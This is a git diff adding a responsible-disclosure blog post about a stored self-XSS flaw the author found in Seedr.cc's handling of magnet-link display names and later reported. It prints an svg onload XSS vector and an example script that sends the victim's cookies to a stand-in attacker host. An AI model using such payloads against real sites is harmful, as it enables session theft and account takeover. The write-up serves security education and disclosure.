|
| 1 | +--- |
| 2 | +title: How I Discovered a stored Self-XSS Vulnerability in Seedr.cc and Its Impact |
| 3 | +description: This blog shares my journey of uncovering a Self-XSS vulnerability in Seedr.cc and how the vulnerability, typically considered less severe, can still have significant impacts. |
| 4 | +author: hemantapkh |
| 5 | +date: 2024-09-01 02:41:18 +0000 |
| 6 | +categories: [Cybersecurity] |
| 7 | +tags: [security, XSS, hacking] |
| 8 | +pin: false |
| 9 | +math: false |
| 10 | +mermaid: false |
| 11 | +image: |
| 12 | + path: https://assets.hemantapkh.com/blog/seedr-xss/thumbnail.webp |
| 13 | + alt: Image from blog.detectify.com |
| 14 | +--- |
| 15 | + |
| 16 | +## What is XSS? |
| 17 | + |
| 18 | +Cross-Site Scripting (XSS) is a type of vulnerability found in web applications where an attacker can inject malicious scripts into content that is then delivered to users. These scripts can execute in the victim's browser, leading to various malicious activities such as stealing cookies, session hijacking, or defacing websites. |
| 19 | + |
| 20 | +### Types of XSS Vulnerabilities |
| 21 | + |
| 22 | +- **Reflected XSS**: |
| 23 | + Occurs when user-supplied data is immediately reflected back in the web application's response, such as in error messages or search results, without being properly sanitized. The malicious script is executed when the crafted URL is clicked and processed, but the data is not stored on the server. |
| 24 | + |
| 25 | +- **Stored XSS**: |
| 26 | + Happens when user input is stored on the server (e.g., in a database, comment field) and later displayed to users without proper sanitization. The malicious script is executed when the stored data is retrieved and rendered. |
| 27 | + |
| 28 | +- **DOM-Based XSS**: |
| 29 | + Involves the execution of a malicious script due to changes made to the client-side DOM environment. Unlike other types, the payload never reaches the server. It is similar to reflected XSS because no information is stored during the attack; both rely on tricking a victim into interacting with a malicious URL. |
| 30 | + |
| 31 | + |
| 32 | +In this post, we'll focus on my discovery of a stored Self-XSS vulnerability in [Seedr.cc](https://seedr.cc), one of the most popular services that allow users to download torrents directly to the cloud. |
| 33 | + |
| 34 | +## Discovering XSS in Seedr |
| 35 | + |
| 36 | +**December 1, 2020** I was exploring the site. Out of curiosity, I attempted to rename one of my files using characters such as `<`, `>`, `%`, `&`, and `^`, which are typically not allowed in filenames on most sites. The site threw an **"Illegal characters used in filename"** error. |
| 37 | + |
| 38 | + |
| 39 | + |
| 40 | +This got me thinking: |
| 41 | +what if the torrent file itself has these forbidden characters? So, I decided to test this out by creating a magnet link with such characters. |
| 42 | + |
| 43 | +The basic structure of a torrent [magnet URI](https://en.wikipedia.org/wiki/Magnet_URI_scheme) is as follows: |
| 44 | + |
| 45 | +```text |
| 46 | +magnet:?xt=urn:btih:<info_hash>&dn=<name>&tr=<tracker_url> |
| 47 | +``` |
| 48 | + |
| 49 | +In this URL schema, `dn` stands for display name. First, I experimented with how their system handled illegal characters passed through the magnet link. Surprisingly, they were not filtered or encoded. With this discovery, I decided to take it a step further and craft an XSS vector within the magnet link by modifying the `dn` parameter while keeping the hash of a random torrent. |
| 50 | + |
| 51 | +```text |
| 52 | +magnet:?xt=urn:btih:44E6FC672F9476589951726B4693F6CEB2B4759D&dn=<svg onload=alert(1)> |
| 53 | +``` |
| 54 | + |
| 55 | +> You can find an excellent XSS cheat sheet here: [OWASP XSS Filter Evasion Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/XSS_Filter_Evasion_Cheat_Sheet.html) |
| 56 | +{: .prompt-tip } |
| 57 | + |
| 58 | +After adding this magnet link on my Seedr account, my XSS vector was permanently stored. Every time I refresh my home page, an alert box displaying "1" would pop up. |
| 59 | + |
| 60 | + |
| 61 | + |
| 62 | +## Impact |
| 63 | + |
| 64 | +This vulnerability could have severe implications, including account takeovers via malicious JavaScript injections. Although the XSS vulnerability I discovered is a type of Self-XSS, meaning it executes only in the context of the user who submits the payload, it can still be exploited to target other users. |
| 65 | + |
| 66 | +Imagine someone injecting the similar script into a magnet link and sharing it with unsuspecting victims: |
| 67 | + |
| 68 | +```html |
| 69 | +<script> |
| 70 | + var userCookie = document.cookie; |
| 71 | + var img = new Image(); |
| 72 | + img.src = 'https://hackersite.com/store?cookie=' + encodeURIComponent(userCookie); |
| 73 | +</script> |
| 74 | +``` |
| 75 | + |
| 76 | +> You can find an excellent XSS prevention cheat sheet here: [OWASP XSS Prevention Cheat Sheet](https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html) |
| 77 | +{: .prompt-tip } |
| 78 | + |
| 79 | + |
| 80 | +## Reporting the Vulnerability |
| 81 | + |
| 82 | +**December 2** I reported this issue to the Seedr team, and they swiftly implemented a fix. |
| 83 | + |
| 84 | + |
| 85 | + |
| 86 | +Shortly afterward, I found another vulnerability on the same platform, which allowed me to add unlimited torrents beyond my storage limit. This next discovery earned me my first bug bounty reward, which I will discuss in my next blog. Stay tuned! 🚀 |
0 commit comments